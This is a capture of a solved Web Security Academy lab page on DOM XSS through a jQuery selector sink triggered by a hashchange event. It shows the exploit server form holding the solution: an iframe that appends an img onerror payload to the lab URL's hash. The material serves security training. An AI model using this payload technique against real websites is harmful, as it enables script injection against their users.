 Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7500ee03996ddc800a2afe01b700a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aac008603b76d4880f22bb200c80064.web-security-academy.net/#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log